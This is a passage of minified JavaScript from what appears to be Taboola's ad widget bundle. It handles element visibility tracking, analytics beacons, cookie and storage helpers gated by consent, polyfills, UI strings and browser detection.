n=t.parentNode;n&&n!==e&&n.nodeType!==Node.DOCUMENT_NODE;)n=n.parentNode;return e===n}function j(e,t){var n=(0,a.U)("a");n.target=t,n.href=e,n.click()}},6496:function(e,t,n){"use strict";n.d(t,{C6:function(){return Z},G3:function(){return I},eb:function(){return S}});var r=n(8867),i=n(8681),o=n(9997),a=n(6155),l=n(1379),s=n(3033),c=n(9901),u=n(5385),d=n(8291),p=n(2456),f=n(3426),m=n(1571);n(6337);var v,h=(0,s.Z)(),b={},g={},_={},y=(0,i.Qh)(),w=null,x=!1,C={};window.__visibleCallbackList=g,window.__visibleElementToIdMap=h,window.__visibleIdToElementMap=b;var E=1e-5,k=1e3,T=.5,L=0,R=[E,.25,.5,.75,1];function S(e,t,n){var i=A(n),l=q(e,i);if(l)return l.callbacks.push(t),{unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};!function(e,t){var n=N(t),r=ee(t)?_:g;r[n]||(r[n]={});var i=r[n],a=P(e);(0,o.DI)(!i[a],"Element already exist in the callback data list"),i[a]=t}(e,l=(0,r.pi)({callbacks:[t],lastVisibleTime:0,wasVisibleLastTime:!1,isCurrentVisible:!1,lastIOPercent:0,timerId:-1},i));var s,f={unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};return ee(l)?(Q(l,e),f):c.mb.taboolaMobile?(w||(v||(v=(0,u.yL)((function(){X()}),50),document.addEventListener("scroll",v,{passive:!0,capture:!0})),!x&&c.mb.taboolaBridge&&(x=!0,c.mb.taboolaBridge.on("externalRectsUpdated",(function(e){w=e,X()}))),w=(null===(s=c.mb.taboolaMobile)||void 0===s?void 0:s.getNativeRects())||null),Q(l,e),f):(function(e,t){var n=function(e){var t=N(e);return C[t]}(t)||new IntersectionObserver((function(e,n){!function(e,t,n){var r=(0,a.Xn)();e.forEach((function(e){var t=e.target,i=q(t,n);if((0,d.r8)(i))(0,p.yN)("handleIntersectionObserverUpdate: elementData is undefined");else{var o=e.intersectionRatio>=i.visiblePercents;if(i.isCurrentVisible=o,i.lastIOPercent=e.intersectionRatio,!o&&i.wasVisibleLastTime)return i.lastVisibleTime=0,i.wasVisibleLastTime=!1,void $(i,t,o);if(o&&0===i.lastVisibleTime){i.lastVisibleTime=r,W(t,i.overlayOptions)&&(i.isCurrentVisible=!1);var a=function(){var e;if(!(i.lastIOPercent<i.visiblePercents)){if(null===(e=null==i?void 0:i.overlayOptions)||void 0===e?void 0:e.enableOverlayCheck){if(W(t,i.overlayOptions))return i.wasVisibleLastTime=!1,i.isCurrentVisible=!1,i.lastVisibleTime=0,void function(e){z.indexOf(e)>-1||(z.push(e),V===B&&(V=window.setInterval((function(){z.forEach((function(e){e()}))}),F)))}(a);!function(e){var t=z.indexOf(e);-1!==t&&(z.splice(t,1),0===z.length&&(window.clearInterval(V),V=B))}(a)}i.wasVisibleLastTime=!0,$(i,t,o)}};i.visibleTime>0?window.setTimeout(a,i.visibleTime):a()}else!o&&i.lastVisibleTime>0&&(i.lastVisibleTime=0)}}))}(e,0,t)}),{root:t.rootElement,rootMargin:(0,d.cb)(t.rootMargin)?t.rootMargin:"".concat(t.rootMargin,"px"),threshold:R});n._options=t;var r=N(t);C[r]||(C[r]=n),C[r].observe(e)}(e,l),f)}function I(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function D(e,t,n){return function(){!function(e,t,n){var r,i=N(n),o=G(e,i);if(o){if(1===o.callbacks.length)return null===(r=C[i])||void 0===r||r.unobserve(e),function(e,t){delete(g[t]||_[t])[P(e)]}(e,i),function(e){var t=P(e),n=Object.keys(g).filter((function(e){return Y(t,e)})).length>0;n=n||Object.keys(_).filter((function(e){return Y(t,e)})).length>0,n||(delete b[P(e)],h.delete(e))}(e),void clearTimeout(n.timerId);var a=o.callbacks.indexOf(t);a>-1&&o.callbacks.splice(a,1)}}(e,t,n)}}function O(e,t,n,r){return{topMargin:e,rightMargin:t,bottomMargin:n,leftMargin:r}}function M(e){if((0,d.l7)(e))return O(e,e,e,e);var t,n=e.split(" ").map((function(e){return(0,f.BV)(e)||0})),r=n[0],i=n[1],o=n[2],a=n[3];return(0,d.r8)(r)?O(0,0,0,0):(0,d.r8)(i)?O(r,r,r,r):(0,d.r8)(o)?O(r,t=i,r,t):(0,d.r8)(a)?O(r,t=i,o,t):O(r,i,o,a)}function A(e){var t,n,r=null!==(t=null==e?void 0:e.visiblePercents)&&void 0!==t?t:T;0===r&&(r=E);var i=null!==(n=null==e?void 0:e.visibleTime)&&void 0!==n?n:k;0===i&&(i=E);var o=(null==e?void 0:e.rootMargin)||L,a=(null==e?void 0:e.rootElement)||null;return{visiblePercents:r,visibleTime:i,rootMargin:o,parsedRootMargin:M(o),rootElement:a,overlayOptions:null==e?void 0:e.overlayOptions}}function P(e){if(!e)return"null";var t=h.get(e);return t||(t=(0,u.fV)(),h.set(e,t),b[t]=e),t}function N(e){var t,n;void 0===e&&(e={});var r=(null===(t=e.overlayOptions)||void 0===t?void 0:t.enableOverlayCheck)?1:0,i=(null===(n=e.overlayOptions)||void 0===n?void 0:n.enableFullOverlayCheck)?1:0,o=A(e);return"".concat(P(o.rootElement),",px").concat(o.rootMargin,",").concat(o.visibleTime,"ms,").concat(o.visiblePercents,"%,").concat(r,",").concat(i,"}")}var U,B=-1,F=500,z=[],V=B,j=function(e){return(0,d.r8)(e)?null!=U?U:U=(0,m.Mv)("enable-full-overlay-check"):e};function W(e,t){if(!(null==t?void 0:t.enableOverlayCheck))return!1;var n,r=t.parentElement,i=t.validateOverlayElement||function(e){return!(0,d.r8)(r)&&r.contains(e)},o=e.getBoundingClientRect(),a=(.5,.5,{targetElementCenterX:(n=o).left+Math.round(.5*(n.right-n.left)),targetElementCenterY:n.top+Math.round(.5*(n.bottom-n.top))}),l=a.targetElementCenterX,s=a.targetElementCenterY,c=document.elementFromPoint(l-1,s-1)||document.elementFromPoint(l+1,s+1);if(!c)return!1;if(e===c||e.contains(c))return!1;if(j(t.enableFullOverlayCheck)){var u=o.top,p=o.top+o.height,f=H(l,u,e),m=H(l,p,e);if(!f&&!m)return!1}return!i(c)}function H(e,t,n){var r=document.elementFromPoint(e,t);return!!r&&!(n===r||n.contains(r))}function q(e,t){return G(e,N(t))}function G(e,t){var n=g[t]||_[t];return(null==n?void 0:n[P(e)])||void 0}function Y(e,t){var n,r;return!!(null===(n=g[t])||void 0===n?void 0:n[e])||!!(null===(r=_[t])||void 0===r?void 0:r[e])}function X(e){if(w){var t=e||g,n=(0,a.Xn)();(0,l.mt)(t,(function(e,t){(0,l.mt)(t,(function(e,t){Q(t,function(e){return(0,o.DI)(!!b[e],"_idToElementMap[elementId] not supposed to get here"),b[e]}(e),n)}))}))}}function Q(e,t,n){void 0===n&&(n=(0,a.Xn)());var r=function(e,t){var n=function(e,t){if(!w)return null;var n=e.getBoundingClientRect();return 0===n.width||0===n.height?null:{rootBounds:K(w.nativeWindowRect,t),boundingClientRect:J(n,w.webViewRect)}}(t,e.parsedRootMargin);if(!n)return!1;var r,i=n.boundingClientRect,o=n.rootBounds;return i.top>o.top&&i.top<o.bottom?(r=(r=(o.bottom-i.top)/i.height)>1?1:r)>=e.visiblePercents:i.bottom>o.top&&i.bottom<o.bottom?(r=(r=(i.bottom-o.top)/i.height)>1?1:r)>=e.visiblePercents:i.top<=o.top&&i.bottom>=o.bottom}(e,t);if(e.isCurrentVisible=r,!e.wasVisibleLastTime){if(!e.wasVisibleLastTime&&r&&0===e.lastVisibleTime)return e.lastVisibleTime=n,void(e.timerId=window.setTimeout(Q.bind(null,e,t),e.visibleTime));!e.wasVisibleLastTime&&!r&&e.lastVisibleTime>0?e.lastVisibleTime=0:e.wasVisibleLastTime!==r&&n-e.lastVisibleTime>=e.visibleTime&&(e.wasVisibleLastTime=!0,$(e,t,r))}}function K(e,t){var n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return{top:e.top-n,left:e.left-o,right:e.right+r,width:e.width+o+r,height:e.height+n+i,bottom:e.bottom+i,x:e.x-o,y:e.y-n}}function J(e,t){var n=t.top+e.top,r=t.left+e.left;return{top:n,left:r,width:e.width,right:r+e.width,height:e.height,bottom:n+e.height,x:r,y:n}}function $(e,t,n){(0,r.ev)([],e.callbacks,!0).forEach((function(r){var i=D(t,r,e);r(n,i)}))}function Z(e){c.tp.context.observeIntersection((0,u.yL)((function(t){var n=t[t.length-1];e(n)}),50))}function ee(e){var t=e.parsedRootMargin,n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return y&&(n>0||r>0||i>0||o>0)}y&&Z((function(e){w={nativeWindowRect:e.rootBounds,webViewRect:e.boundingClientRect},X(_)}))},5957:function(e,t,n){"use strict";n.d(t,{N:function(){return c}});var r,i=n(5633),o=n(8291),a="",l=window.history,s=new i.v;function c(){return r||(window.addEventListener("popstate",(function(e){s.emit("state-changed",e.state)})),r={isState:function(e,t){var n=this.getState();return function(e){return(0,o.l7)(null==e?void 0:e._owner_)}(n)&&n._owner_===e&&((0,o.r8)(t)||t.every((function(e){return null==n?void 0:n.content.hasOwnProperty(e)})))},on:function(e,t){return s.on(e,t)},off:function(e,t){s.off(e,t)},back:function(){l.back()},forward:function(){l.forward()},go:function(e){l.go(e)},pushState:function(e,t){l.pushState(e,a,t),s.emit("state-pushed",e)},replaceState:function(e,t){l.replaceState(e,a,t),s.emit("state-replaced",e)},getState:function(){return l.state},getLength:function(){return l.length||0}}),r}},5796:function(e,t,n){"use strict";n.d(t,{$q:function(){return a},Xq:function(){return s},sx:function(){return u},z2:function(){return l}});var r=n(4966),i=n(6005),o={};function a(){return o}function l(){o={}}function s(e){var t=(0,i.wD)(e),n=t.markerId,a=t.markerHash,l="".concat(n,"_").concat("s"),s="".concat(n,"_").concat("e"),c=e.measureLevel||"generalMeasure";return!r.L5||(0,i.iH)()?((0,i.BJ)(l),o[n]={measuredType:e.measuredType,startMark:l,markerHash:a,measureLevel:c},function(){(0,i.BJ)(s),o[n]&&(o[n].endMark=s)}):function(){}}var c={};function u(e){return c[e.measuredType]?function(){}:(c[e.measuredType]=!0,s(e))}},6005:function(e,t,n){"use strict";n.d(t,{Aj:function(){return m},BJ:function(){return v},Eb:function(){return _},Tj:function(){return w},a:function(){return y},iH:function(){return b},lS:function(){return d},nj:function(){return g},tE:function(){return f},wD:function(){return p}});var r=n(4966),i=n(1571),o=n(8291),a=n(9901),l=n(5385),s="~~@~~",c={},u="tbl_perf_",d=u+"pageLoadMeasure";function p(e){var t=e.modeName||"",n=e.placement||"",r=t||n?(0,l.Wu)(t+n):"",i=u+e.measuredType+(r?"_".concat(r):"");return r&&(c[r]=t+s+n),{markerId:i,markerHash:r}}function f(){return c}function m(){c={}}function v(e){var t,n;window.performance&&(null===(n=(t=window.performance).mark)||void 0===n||n.call(t,e))}var h=null;function b(){return(0,o.QC)(h)?window.performance?h=!!r.L5.config.runtime.debugQueryParams["taboola-force-perf"]||function(){if((0,i.Mv)("enable-analytics",!1)){var e=_();return!!(null==e?void 0:e.measureEnable)&&e.traffic>=100*Math.random()}return!1}():(h=!1,!1):h}function g(){var e,t;0===(null===(t=(e=window.performance).getEntriesByName)||void 0===t?void 0:t.call(e,d).length)&&(function(){var e,t=w();t&&(null===(e=t.setResourceTimingBufferSize)||void 0===e||e.call(t,t.getEntries().length+100))}(),v(d))}function _(){var e;return(null===(e=a.mb.TRC)||void 0===e?void 0:e.perfConfOverride)||(0,i.Cd)("config-analytics")}function y(){return window.performance?0|performance.now():0}function w(){return window.performance}},4733:function(e,t,n){"use strict";n.d(t,{s:function(){return u}});var r,i=n(6199),o=n(8291),a=n(256),l=n(2706),s=n(2456),c=n(6403);function u(e,t){return function(e,t){var n=t||{},s=n.enableFaderPolyfill,c=void 0!==s&&s,u=n.schedulerOptions,d=void 0===u?{}:u,p=n.runImmediately,f=void 0!==p&&p;return function(){if((0,o.r8)(r)){var e,t=window;r||(r=t.TRC.__optFad||(0,i.u)().global.perf_opt_fader||"tbt"),(e=(0,i.u)().global["yield-token"])&&(0,a._d)(e)}}(),"tbt"!==r||f?(0,l.o3)(e):(0,l.Jm)(e,c,d)}(e,t).catch((function(e){return e instanceof Error&&(0,s.H)("Error in sendTaskToFader: ",e),c.e.resolve()}))}},2706:function(e,t,n){"use strict";n.d(t,{Jm:function(){return a},o3:function(){return l},zn:function(){return s}});var r=n(8867),i=n(6403),o=n(4148);function a(e,t,n){void 0===n&&(n={});var a=(0,r.pi)({priority:"user-blocking"},n);return(0,o.cv)("yield")?window.scheduler.yield(a).then(e):(0,o.cv)("post-task")?window.scheduler.postTask(e,a):t?new i.e((function(t){window.setTimeout((function(){t(e())}),0)})):l(e)}function l(e){return new i.e((function(t){t(e())}))}function s(){return(0,o.cv)("yield")||(0,o.cv)("post-task")}},9375:function(){"use strict";Array.prototype.includes||Object.defineProperty(window.Array.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),String.prototype.includes||Object.defineProperty(window.String.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),n=new Array(t.length),r=t.length;r--;)n[r]=[t[r],e[t[r]]];return n})},3033:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return l}});var i="_i",o=window.Symbol||"symbol";o.toStringTag||(o.toStringTag="toStringTag"),o.iterator||(o.iterator="iterator");var a=function(){function e(){this[r]=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this[i].length},enumerable:!1,configurable:!0}),e.prototype.clear=function(){this[i]=[]},e.prototype.delete=function(e){for(var t=0;t<this[i].length;t++)if(this[i][t].key===e)return this[i].splice(t,1),!0;return!1},e.prototype.forEach=function(e,t){var n=this;this[i].forEach((function(t){e(t.value,t.key,n)}))},e.prototype._getItem=function(e){return this[i].filter((function(t){return t.key===e}))[0]},e.prototype.get=function(e){var t;return(null===(t=this._getItem(e))||void 0===t?void 0:t.value)||void 0},e.prototype.has=function(e){return!!this._getItem(e)},e.prototype.set=function(e,t){var n=this._getItem(e);return n?n.value=t:this[i].push({key:e,value:t}),this},e}();function l(){return window.Map?new Map:new a}r=i},6403:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(7941),i=window.Promise;(0,r.Q)(i)||(i=n(780)),window._TPrmse=i,i.allSettled||(i.allSettled=function(e){var t=e.map((function(e){return e.then((function(e){return{status:"fulfilled",value:e}})).catch((function(e){return{status:"rejected",reason:e}}))}));return i.all(t)})},884:function(e,t,n){"use strict";n.d(t,{b:function(){return l}});var r=n(8867),i=n(3033),o=n(8032),a=function(){function e(e){var t=this;this.observedElements=(0,i.Z)(),this.triggerCallback=function(){var e=[];t.observedElements.forEach((function(n,i){var o=i.getBoundingClientRect();if(t.hasRectChanged(n,o)){t.observedElements.set(i,o);var a={x:o.x,y:o.y,width:o.width,height:o.height,top:o.top,right:o.right,bottom:o.bottom,left:o.left};e.push({target:i,contentRect:(0,r.pi)((0,r.pi)({},a),{toJSON:function(){return(0,r.pi)({},a)}})})}})),e.length>0&&t.callback(e,t)},this.callback=e,this.observedElements=new Map,this.mutationObserver=new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&t.observedElements.has(e.target)&&t.triggerCallback()}))})),window.addEventListener("resize",this.triggerCallback)}return e.prototype.observe=function(e){this.observedElements.has(e)||(this.observedElements.set(e,e.getBoundingClientRect()),this.mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0}))},e.prototype.unobserve=function(e){var t=this;this.observedElements.has(e)&&(this.observedElements.delete(e),this.mutationObserver.disconnect(),this.observedElements.forEach((function(e,n){return t.mutationObserver.observe(n,{attributes:!0,childList:!0,subtree:!0})})))},e.prototype.disconnect=function(){this.callback=(0,o.F)(),this.observedElements.clear(),this.mutationObserver.disconnect(),this.observedElements=(0,o.F)(),this.mutationObserver=(0,o.F)(),window.removeEventListener("resize",this.triggerCallback)},e.prototype.hasRectChanged=function(e,t){return e.width!==t.width||e.height!==t.height},e}();function l(e){return"undefined"!=typeof ResizeObserver?new ResizeObserver(e):new a(e)}},9117:function(e,t,n){"use strict";n.d(t,{qg:function(){return l},vh:function(){return c}});var r=n(1571),i=n(8291),o=n(6155),a=n(5385);function l(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,l=n.publishDateDays,s=l<10?"0".concat((0,a.lY)(l)):l,c=i<10?"0".concat((0,a.lY)(i)):i;return"".concat(r,"-").concat(c,"-").concat(s)}var s={dateFormatISO:l,dateFormatAmerican:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(i,"/").concat(a,"/").concat(r)},dateFormatEuropean:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(a,"/").concat(i,"/").concat(r)}};function c(e,t){var n=(0,r.tt)(e,"format-published-date");if((0,i.hR)(n)){var a=(0,o.UG)(t);return n.call(s,a)}return l(t)}function u(e){return{publishDateYear:e.getFullYear(),publishDateMonth:e.getMonth()+1,publishDateDays:e.getDate()}}},7715:function(e,t,n){"use strict";n.d(t,{vj:function(){return C},FT:function(){return k},YW:function(){return E}});var r,i=n(8867),o=n(1571),a=n(493),l=n(5385),s=n(1262),c=n(4966),u=n(2456),d=n(6788),p=n(6260),f=n(6005),m=n(1379);!function(e){e.DEFAULT="default",e.AD_EXPERIENCE="adexperience"}(r||(r={}));var v="";function h(e){void 0===e&&(e={});var t=e.index,n=void 0===t?r.DEFAULT:t;return n!==r.DEFAULT?n:v||(v=(0,o.Cd)("kr-index"))}function b(e){return void 0===e&&(e={}),e.idPrefix?e.idPrefix:""}var g={},_=-1,y=5e3;function w(){-1===_&&(_=window.setTimeout((function(){_=-1,(0,l.it)(g)&&((0,m.mt)(g,(function(e,t){(0,m.mt)(t,(function(t,n){!function(e,t){var n,r=t.indexName,a=t.idPrefix;if(r||(r=h()),r){var p,f=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},(p=c.L5.config.publisher,{clientType:"trecs",coreVersion:(0,d.XM)(),publisherName:p.publisherName,event:(0,o.Cd)("kr-event")})),{userId:(null===(n=c.L5.userData)||void 0===n?void 0:n.userId)||"",timestamp:(new Date).toISOString()}),e),{_id:e._id||a||(0,l.h3)().substr(0,20)});(0,u.o7)("Report Kibana:",f);var m="https://vidanalytics.taboola.com/putes".concat(r?"/".concat(r):"");(0,s.lY)({url:m,body:JSON.stringify(f)}).catch((function(){(0,u.o7)("Trying to send might failed if not allowed by configuration")}))}}(n,{indexName:e,idPrefix:t})}))})),g={},-1!==_&&(window.clearTimeout(_),_=-1))}),y))}var x=n(1085);function C(){return!!(0,p.MQ)()&&(0,o.Mv)("ad-experience-report-enable")}function E(e,t){var n;if(void 0===t&&(t={}),C()){var o=(0,i.pi)((0,i.pi)({},t),{eventName:e});(0,a.C)(((n={}).eventType="metrics",n.extraData=(0,l.lY)(o),n)),function(e,t,n){var r;if(void 0===t&&(t=null),void 0===n&&(n={}),(0,p.MQ)()){var o=h(n),a=b(n),l=g[o]||(g[o]={}),s=l[a];l[a]=(0,i.pi)((0,i.pi)({},s),((r={})[e]=t||(0,f.a)()||"empty",r)),w()}}(e,(0,p.dl)(),{index:r.AD_EXPERIENCE,idPrefix:(null==t?void 0:t.id)||"empty"}),(0,x.m)(e,1)}}function k(e){if(C()){var t=null==e?void 0:e._ID;if(t){var n={advertiser:e.advertiser,modeName:e.placement.modeGroupsData.modeName,placementId:e.placement._ID};!function(e,t){if(void 0===t&&(t={}),(0,p.MQ)()){var n=h(t),r=b(t),o=g[n]||(g[n]={}),a=o[r];o[r]=(0,i.pi)((0,i.pi)({},a),e),w()}}((0,i.pi)({},n),{index:r.AD_EXPERIENCE,idPrefix:t})}}}},3924:function(e,t,n){"use strict";n.d(t,{F:function(){return a}});var r=n(4966),i=n(2456),o="api::";function a(e,t){void 0===t&&(t=void 0),r.L5.optionsSummary.events.filter((function(t){return t.name===e})).forEach((function(n){try{n.handler(new CustomEvent(o+e,{detail:t}))}catch(t){(0,i.yN)('error while sending event "'.concat(e,'"'),(null==t?void 0:t.message)||"")}}))}},493:function(e,t,n){"use strict";n.d(t,{C:function(){return d},T:function(){return f}});var r=n(8867),i=n(4086),o=n(1262),a=n(7134),l=n(4966),s=n(1571),c=n(7225),u=n(6260);function d(e,t){var n,d,p;if(void 0===e&&(e={}),void 0===t&&(t=!1),t||(0,u.MQ)())if(l.L5){var f=l.L5.config.publisher,m=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)((0,r.pi)(((n={}).ab=f.systemFlags.loaderType,n.pub=f.publisherName,n.ui=(null===(p=l.L5.userData)||void 0===p?void 0:p.userId)||void 0,n),(0,i.Qw)()),e))));(0,s.Mv)("send-event-as-post")?(0,o.lY)({url:m},"text/plain",{sendByBeacon:!1}):(0,u.hz)(m)}else{var v=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)({},e))));navigator.sendBeacon?null===(d=navigator.sendBeacon)||void 0===d||d.call(navigator,v,""):(0,u.hz)(v)}}var p=null;function f(e,t){var n;void 0===t&&(t={}),null===p&&(p=(0,u.MQ)()&&(0,s.Mv)("br-event")),p&&d((0,r.pi)(((n={}).eventType=e,n),t))}},6260:function(e,t,n){"use strict";n.d(t,{MQ:function(){return c},dl:function(){return d},hz:function(){return l}});var r=n(1571),i=n(6155),o=n(4966),a=n(6005);function l(e){(new Image).src=e}var s=null;function c(){if(null!==s)return s;if(!o.L5)return!1;var e=(0,r.Cd)("pref-story-percent");return s=Math.round(Math.random())<=e}var u=(0,i.Xn)();function d(){return(0,a.a)()||(0,i.Xn)()-u}},8242:function(e,t,n){"use strict";n.d(t,{$0:function(){return v},XT:function(){return h}});var r,i=n(8681),o=n(4966),a=n(1571),l=n(8291),s=n(1379),c=n(4148),u=(n(7697),n(6155)),d=n(5205),p={},f={},m=4096;function v(e){return w(),f[e]||void 0}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];w(),e.forEach((function(e){return delete p[e]})),function(){if(_()){var e=(0,s.qP)(p).map((function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))})).join("|");if(!(e.length>=m)){var t=!!e,n=new Date((0,u.Xn)()+(t?C:-1));document.cookie="".concat(g,"=").concat(encodeURIComponent(e),";domain=").concat(function(){if((0,l.cb)(x))return x;if(x="",!(0,a.Mv)("store-first-party-cookie-in-subdomain"))return x;var e=o.L5.config.runtime.pageUrl.hostname;if(!e)return x;var t=e.split(".").reverse();return x=".".concat(t[1],".").concat(t[0]),t.length>=3&&t[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(x=".".concat(t[2],".").concat(t[1],".").concat(t[0])),x}(),";path=/;expires=").concat(n.toUTCString())}}}()}var b,g="trc_cookie_storage";function _(){return null!=b||(b=(0,c.cv)("cookies")&&!(0,i.Qh)()),b}function y(e,t){if(!e)return{};var n={};return e.split(t).map((function(e){return e.split("=")})).forEach((function(e){var t=e[0],r=e[1];n[t]=(0,d.fB)(r)})),n}function w(){var e;_()&&r!==document.cookie&&(r=document.cookie,e=(f=y(r,/;\s*/))[g],p=y(e,"|"))}var x,C=31536e6},7697:function(e,t,n){"use strict";n.d(t,{R:function(){return v}});var r=n(8867),i=n(4966),o=n(9190),a=n(1379),l=n(8242),s=n(761),c=!0,u={},d={},p={},f=function(){function e(){}return e.prototype.isConsentApproved=function(){return c},e.prototype.addStorageKey=function(e,t){u[t]||(u[t]={}),u[t][e]=!0},e.prototype.addCookiesKey=function(e){d[e]=!0},e.prototype.save=function(e,t){p[e]=t},e.prototype.read=function(e){return p[e]},e}();function m(){var e=i.L5.userData.consentApproved;c&&!e?(c=!1,(0,a.mt)(u,(function(e,t){s.KR.apply(void 0,(0,r.ev)([e],Object.keys(t),!1))})),l.XT.apply(void 0,Object.keys(d))):!c&&e&&(c=!0)}o.Y.once("storeReady",(function(){i.L5.onResponseSummaryUpdate(m)}));var v=new f},761:function(e,t,n){"use strict";n.d(t,{Ft:function(){return s},KR:function(){return v},Lh:function(){return u},Qf:function(){return m},RY:function(){return c}});var r,i=n(2456),o=n(4148),a=n(7697),l=n(6155),s=((r={}).localStorage=(0,o.cv)("local-storage"),r.sessionStorage=(0,o.cv)("session-storage"),r);function c(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),a.R.isConsentApproved())if(s[e])try{window[e].setItem(t,n),a.R.addStorageKey(t,e)}catch(r){(0,i.PN)('Storage "'.concat(e,'" exceeded')),s[e]=!1,a.R.save(t,n)}else a.R.save(t,n);else a.R.save(t,n)}function u(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),s[e])try{window[e].setItem(t,n)}catch(r){s[e]=!1,a.R.save(t,n)}else a.R.save(t,n)}var d="__s__";function p(e,t){var n=1e3*t,r=(0,l.Xn)()+n;return e+d+r}var f="__expired__";function m(e,t){var n;if(n=s[e]?window[e].getItem(t)||a.R.read(t)||"":a.R.read(t)){var r=function(e){var t=e.split(d),n=t[0],r=t[1];return r&&(0,l.Xn)()>parseInt(r)?f:n}(n);if(r!==f)return r;v(e,t)}}function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];s[e]&&t.forEach((function(t){return window[e].removeItem(t)}))}},6433:function(e,t,n){"use strict";var r,i,o,a,l,s;n.d(t,{bn:function(){return d},o:function(){return p},ow:function(){return u},w3:function(){return c}});var c=((r={})["adChoiceBtn.title"]="Why do I see this item?",r),u=((i={}).TITLE_TEXT="Keep on reading",i.POPUP_TEXT="More stories to check out before you go",{}.BTN_TEXT="Read Next Story",(o={}).cancel="Cancel",o.goto="Go To",(a={}).DEFAULT_CAPTION="Read More",a),d=((l={}).now="Now",l.minutes="{0} minutes ago",l.hour="1 hour ago",l.hours="{0} hours ago",l.today="Today",l.yesterday="Yesterday",l.days="{0} days ago",l),p=((s={})["popover.content.approval"]="We will try not to show you this content anymore.",s["popover.content.questionnaire.options.misleading"]="Misleading",s["popover.content.questionnaire.options.offensive"]="Offensive",s["popover.content.questionnaire.options.other"]="Other",s["popover.content.questionnaire.options.racy"]="Vulgar/Racy",s["popover.content.questionnaire.options.repetitive"]="Repetitive",s["popover.content.questionnaire.options.uninteresting"]="Uninteresting",s["popover.content.questionnaire.tellUsWhy"]="Tell us why?",s["popover.title.removed"]="Removed!",s["popover.title.scRemoved"]="Sponsored link removed",s["popover.title.thankYou"]="Thank You!",s["removeBtn.title"]="Remove this item!",s["undoBtn.label"]="Undo",s)},8032:function(e,t,n){"use strict";function r(){}n.d(t,{F:function(){return r}})},4148:function(e,t,n){"use strict";n.d(t,{Jv:function(){return q},P6:function(){return Q},TY:function(){return X},cv:function(){return G},mN:function(){return Y}});var r,i,o,a,l,s,c,u,d,p,f,m,v,h,b,g,_,y,w,x,C,E,k,T,L,R,S,I,D,O,M,A,P,N,U,B,F=n(7941),z=n(8505),V=navigator.userAgent,j=navigator.platform,W="__tcigc__",H=(d=["iPhone Simulator","iPod Simulator","iPhone","iPod"].indexOf(j)>-1&&!window.MSStream&&/iphone(?:.+?os (\d+))?/i.test(V),f=(p=["iPad Simulator","iPad"].indexOf(j)>-1||navigator.userAgent.indexOf("Mac")>-1&&"ontouchend"in document)||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(V),m=/(mac\sos\sx)\s?([\w\s\.]*)/i.test(V),v=/mobile/i.test(V),b=(h=/android/i.test(V))&&!v,g=h&&v,_=/win/i.test(j),y=/phone/i.test(V),w=_&&!y&&/touch/i.test(V),x=/blackberry/i.test(V)||/bb10/i.test(V),C=function(){try{window.localStorage.setItem(W,"c"),window.localStorage.removeItem(W)}catch(e){return!1}return!0}(),E=function(){try{window.sessionStorage.setItem(W,"c"),window.sessionStorage.removeItem(W)}catch(e){return!1}return!0}(),k=parseFloat((null===(i=V.match(/version\/([\w\.]+).+?(mobile\s?safari|safari)/i))||void 0===i?void 0:i[1])||"0"),T=/trident.+rv[:\s]([\w\.]+).+like\sgecko/i.test(V),L=/msie\s(\d+\.\d+)/i.test(V),R=/(?:firefox|fxios)\/(\d+)/i.test(V),S=/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i.test(V),I=/(?:^opera.+?version|opr)\/(\d+)/i.test(V),D=/opera mini\/(\d+)/i.test(V),O=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(V),M=/ֿ\[FB(?:\_|[A-Z]+)+/i.test(V),P=(A=/macintosh/i.test(V))||d||p||f||m,N=/webkit/i.test(V),U=!(!(null===(o=window.chrome)||void 0===o?void 0:o.webstore)&&!(null===(a=window.chrome)||void 0===a?void 0:a.runtime))||!R&&!S&&!I&&!D&&!k&&/(chrome)\/\d+/i.test(V),B=(null===(l=/Chrome\/([0-9.]+)/.exec(navigator.userAgent))||void 0===l?void 